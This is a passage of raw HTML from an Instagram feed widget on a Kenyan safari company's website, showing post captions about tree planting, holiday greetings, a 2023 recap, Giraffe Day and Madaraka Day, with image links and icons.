        <a class="sbi_photo" href="https://www.instagram.com/reel/C2jseCboW8s/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/421966161_1127680555074247_8278412627917032848_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=61v6Am-XN14Q7kNvgGsFEe6&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDVN9JO7MPCmPVwvSNAc9k-9vTpIeLoaNfbfn2uZSoaUg&#038;oe=67561894" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/421966161_1127680555074247_8278412627917032848_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=61v6Am-XN14Q7kNvgGsFEe6&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDVN9JO7MPCmPVwvSNAc9k-9vTpIeLoaNfbfn2uZSoaUg&amp;oe=67561894&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/421966161_1127680555074247_8278412627917032848_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=61v6Am-XN14Q7kNvgGsFEe6&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDVN9JO7MPCmPVwvSNAc9k-9vTpIeLoaNfbfn2uZSoaUg&amp;oe=67561894&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/421966161_1127680555074247_8278412627917032848_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=61v6Am-XN14Q7kNvgGsFEe6&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDVN9JO7MPCmPVwvSNAc9k-9vTpIeLoaNfbfn2uZSoaUg&amp;oe=67561894&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/421966161_1127680555074247_8278412627917032848_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=61v6Am-XN14Q7kNvgGsFEe6&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDVN9JO7MPCmPVwvSNAc9k-9vTpIeLoaNfbfn2uZSoaUg&amp;oe=67561894&quot;}">
            <span class="sbi-screenreader">You can start changing the world for the better by</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="You can start changing the world for the better by planting a tree… 

#africareboundsafaris 
#prideofanafricanexperience 
#plantatree 
#mmtreechallenge 
#environment 
#climatechange 
#naturelovers 
#savetheplanet">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18009065930273127" data-date="1704445976">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/C1tohJeIhN1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/417155282_1085470159549262_6448346507374321302_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=AqloZwyafOIQ7kNvgG3gfVp&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYCTOF2ZAG7Iqs6Znjcd7eXuBaV87Cu68klobJw38OO9Pw&#038;oe=67560E35" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/417155282_1085470159549262_6448346507374321302_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AqloZwyafOIQ7kNvgG3gfVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCTOF2ZAG7Iqs6Znjcd7eXuBaV87Cu68klobJw38OO9Pw&amp;oe=67560E35&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/417155282_1085470159549262_6448346507374321302_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AqloZwyafOIQ7kNvgG3gfVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCTOF2ZAG7Iqs6Znjcd7eXuBaV87Cu68klobJw38OO9Pw&amp;oe=67560E35&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/417155282_1085470159549262_6448346507374321302_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AqloZwyafOIQ7kNvgG3gfVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCTOF2ZAG7Iqs6Znjcd7eXuBaV87Cu68klobJw38OO9Pw&amp;oe=67560E35&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/417155282_1085470159549262_6448346507374321302_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AqloZwyafOIQ7kNvgG3gfVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCTOF2ZAG7Iqs6Znjcd7eXuBaV87Cu68klobJw38OO9Pw&amp;oe=67560E35&quot;}">
            <span class="sbi-screenreader">A short recap of 2023.
We appreciate all the suppo</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A short recap of 2023.
We appreciate all the support you have given us and look forward to planning your 2024 holidays… ✈️🚌🌆🌊🏖️🐾🐒🐘🐬
#africareboundsafaris 
#prideofanafricanexperience 
#end2023❤️ 
#2024 
#travel 
#safariafrica 
#holiday 
#recap">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17936422100681529" data-date="1703481405">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1Q5KzJoyq8/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/412718616_254704514106507_503652311895332617_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=a5GdvvgdmmoQ7kNvgGf0U5J&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYBtMejN9IG3oqxpuLSH5H3MLnYFpuogys9x59eyrJuMfQ&#038;oe=67562C95" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/412718616_254704514106507_503652311895332617_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=a5GdvvgdmmoQ7kNvgGf0U5J&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBtMejN9IG3oqxpuLSH5H3MLnYFpuogys9x59eyrJuMfQ&amp;oe=67562C95&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/412718616_254704514106507_503652311895332617_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=a5GdvvgdmmoQ7kNvgGf0U5J&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBtMejN9IG3oqxpuLSH5H3MLnYFpuogys9x59eyrJuMfQ&amp;oe=67562C95&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/412718616_254704514106507_503652311895332617_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=a5GdvvgdmmoQ7kNvgGf0U5J&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBtMejN9IG3oqxpuLSH5H3MLnYFpuogys9x59eyrJuMfQ&amp;oe=67562C95&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/412718616_254704514106507_503652311895332617_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=a5GdvvgdmmoQ7kNvgGf0U5J&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBtMejN9IG3oqxpuLSH5H3MLnYFpuogys9x59eyrJuMfQ&amp;oe=67562C95&quot;}">
            <span class="sbi-screenreader">HAPPY HOLIDAYS!!
We at Africa Rebound Safaris wish</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="HAPPY HOLIDAYS!!
We at Africa Rebound Safaris wish you and your loved ones a Merry Christmas and a Happy New Year!!!

#africareboundsafaris 
#prideofanafricanexperience 
#explorenaturewithus 
#tembeakenya🇰🇪 
#festiveseason 
#christmastime
#happyholidays 
#christmas
#newyear 
#2024">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18083235487402498" data-date="1700735960">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cz_EpZ5oTA6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/404331644_653366626974043_732704421848617869_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xDslolE5CsAQ7kNvgFKWq-T&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYBJosfTnJ3q8gWcwZ11bb2DHYxzx1fiuLK_R9iQ6wxNRg&#038;oe=67561D0C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/404331644_653366626974043_732704421848617869_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xDslolE5CsAQ7kNvgFKWq-T&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBJosfTnJ3q8gWcwZ11bb2DHYxzx1fiuLK_R9iQ6wxNRg&amp;oe=67561D0C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/404331644_653366626974043_732704421848617869_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xDslolE5CsAQ7kNvgFKWq-T&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBJosfTnJ3q8gWcwZ11bb2DHYxzx1fiuLK_R9iQ6wxNRg&amp;oe=67561D0C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/404331644_653366626974043_732704421848617869_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xDslolE5CsAQ7kNvgFKWq-T&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBJosfTnJ3q8gWcwZ11bb2DHYxzx1fiuLK_R9iQ6wxNRg&amp;oe=67561D0C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/404331644_653366626974043_732704421848617869_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xDslolE5CsAQ7kNvgFKWq-T&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBJosfTnJ3q8gWcwZ11bb2DHYxzx1fiuLK_R9iQ6wxNRg&amp;oe=67561D0C&quot;}">
            <span class="sbi-screenreader">MKTE 2023 at KICC… 
#settingthepace 
#tosk 
#afr</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="MKTE 2023 at KICC… 
#settingthepace 
#tosk 
#africareboundsafaris 
#tembeakenya🇰🇪 
#mkte2023 
#travel 
#networking">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18019127977550032" data-date="1687345711">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CtwAxmuowQc/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/355299026_1320819048508677_9060946311763312570_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PctDCo-VLQIQ7kNvgEueSsY&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYCjSkeA_EZ7UVdSgeCUp0pmrREZyVARXtZmEyOkcjuOKg&#038;oe=67561136" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/355299026_1320819048508677_9060946311763312570_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PctDCo-VLQIQ7kNvgEueSsY&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCjSkeA_EZ7UVdSgeCUp0pmrREZyVARXtZmEyOkcjuOKg&amp;oe=67561136&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/355299026_1320819048508677_9060946311763312570_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PctDCo-VLQIQ7kNvgEueSsY&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCjSkeA_EZ7UVdSgeCUp0pmrREZyVARXtZmEyOkcjuOKg&amp;oe=67561136&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/355299026_1320819048508677_9060946311763312570_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PctDCo-VLQIQ7kNvgEueSsY&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCjSkeA_EZ7UVdSgeCUp0pmrREZyVARXtZmEyOkcjuOKg&amp;oe=67561136&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/355299026_1320819048508677_9060946311763312570_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PctDCo-VLQIQ7kNvgEueSsY&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCjSkeA_EZ7UVdSgeCUp0pmrREZyVARXtZmEyOkcjuOKg&amp;oe=67561136&quot;}">
            <span class="sbi-screenreader">HAPPY INTERNATIONAL GIRAFFE DAY TO THESE MAGESTIC </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="HAPPY INTERNATIONAL GIRAFFE DAY TO THESE MAGESTIC BEAUTIFUL CREATURES 🦒🦒@thegiraffemanor 
#africareboundsafaris 
#prideofanafricanexperience 
#tembeakenya🇰🇪 
#experiencenaturewithus 
#giraffe 
#giraffemanorkenya 
#giraffemanorhotel">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17933774462677934" data-date="1685605773">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cs8KGxpInR9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/350235506_1596094267568358_9065241145993255804_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=UxloP50ujJYQ7kNvgF9DDmN&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYD9BPXfWkldCub5Q5H5bL8mQ04QZ3iePeYKQQVSXYPBdg&#038;oe=67560DA8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/350235506_1596094267568358_9065241145993255804_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UxloP50ujJYQ7kNvgF9DDmN&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD9BPXfWkldCub5Q5H5bL8mQ04QZ3iePeYKQQVSXYPBdg&amp;oe=67560DA8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/350235506_1596094267568358_9065241145993255804_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UxloP50ujJYQ7kNvgF9DDmN&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD9BPXfWkldCub5Q5H5bL8mQ04QZ3iePeYKQQVSXYPBdg&amp;oe=67560DA8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/350235506_1596094267568358_9065241145993255804_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UxloP50ujJYQ7kNvgF9DDmN&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD9BPXfWkldCub5Q5H5bL8mQ04QZ3iePeYKQQVSXYPBdg&amp;oe=67560DA8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/350235506_1596094267568358_9065241145993255804_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UxloP50ujJYQ7kNvgF9DDmN&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD9BPXfWkldCub5Q5H5bL8mQ04QZ3iePeYKQQVSXYPBdg&amp;oe=67560DA8&quot;}">
            <span class="sbi-screenreader">Happy Madaraka Day from us to you… 

#prideofana</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy Madaraka Day from us to you… 

#prideofanafricanexperience 
#experiencenaturewithus 
#safarilife 
#tembeakenya🇰🇪🐾 
#madarakaday 
#kenya🇰🇪 
#republicday 
#holidays">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006573715669426" data-date="1684055969">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CsN-Fvnou8i/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/346841969_260729183283421_2003914323221742419_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=P6ggIChUq_wQ7kNvgFAYtyU&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYCtnaiZlrZsLX47DvcCXnczYxNITKSej98PppRPtlq2Ww&#038;oe=67561CE3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/346841969_260729183283421_2003914323221742419_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=P6ggIChUq_wQ7kNvgFAYtyU&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCtnaiZlrZsLX47DvcCXnczYxNITKSej98PppRPtlq2Ww&amp;oe=67561CE3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/346841969_260729183283421_2003914323221742419_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=P6ggIChUq_wQ7kNvgFAYtyU&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCtnaiZlrZsLX47DvcCXnczYxNITKSej98PppRPtlq2Ww&amp;oe=67561CE3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/346841969_260729183283421_2003914323221742419_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=P6ggIChUq_wQ7kNvgFAYtyU&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCtnaiZlrZsLX47DvcCXnczYxNITKSej98PppRPtlq2Ww&amp;oe=67561CE3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/346841969_260729183283421_2003914323221742419_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=P6ggIChUq_wQ7kNvgFAYtyU&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCtnaiZlrZsLX47DvcCXnczYxNITKSej98PppRPtlq2Ww&amp;oe=67561CE3&quot;}">
            <span class="sbi-screenreader">Happy Mother’s Day to all the moms everywhere fo</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy Mother’s Day to all the moms everywhere for everything you do! You are appreciated… 

#africareboundsafaris 
#prideofanafricanexperience 
#celebratingmotherhood 
#mothersday 
#celebratingmothers">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18279446788139375" data-date="1682928676">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrsX8uoon2r/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/344498126_6370782419650843_2536008884267062223_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=pdoAnyJ-ML4Q7kNvgFBoyBe&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYD5oH6srLIpBYVzlpDSJ78gm9MNvFwVrEPbMIkEXEuaSw&#038;oe=67562099" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/344498126_6370782419650843_2536008884267062223_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=pdoAnyJ-ML4Q7kNvgFBoyBe&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD5oH6srLIpBYVzlpDSJ78gm9MNvFwVrEPbMIkEXEuaSw&amp;oe=67562099&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/344498126_6370782419650843_2536008884267062223_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=pdoAnyJ-ML4Q7kNvgFBoyBe&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD5oH6srLIpBYVzlpDSJ78gm9MNvFwVrEPbMIkE